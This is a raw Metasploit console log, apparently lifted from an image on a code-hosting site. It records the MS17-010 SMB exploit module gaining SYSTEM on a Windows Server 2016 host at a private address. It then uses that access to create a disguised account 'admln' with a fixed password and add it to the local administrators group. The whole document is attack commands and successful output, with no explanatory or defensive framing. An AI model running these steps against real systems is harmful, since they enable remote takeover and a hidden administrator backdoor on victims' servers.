 msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.2.245:445     - Target OS: Windows Server 2016 Standard 14393
[*] 192.168.2.245:445     - Built a write-what-where primitive...
[+] 192.168.2.245:445     - Overwrite complete... SYSTEM session obtained!
[+] 192.168.2.245:445     - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.2.245:445     - Output for "net user admln Qqaazz123 /add":
The command completed successfully.
[+] 192.168.2.245:445     - Cleanup was successful
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/ms17_010_command) > set command net localgroup administrators admln /add
command => net localgroup administrators admln /add
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.2.245:445     - Target OS: Windows Server 2016 Standard 14393
[*] 192.168.2.245:445     - Built a write-what-where primitive...
[+] 192.168.2.245:445     - Overwrite complete... SYSTEM session obtained!
[+] 192.168.2.245:445     - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.2.245:445     - Output for "net localgroup administrators admln /add":
The command completed successfully.
[+] 192.168.2.245:445     - Cleanup was successful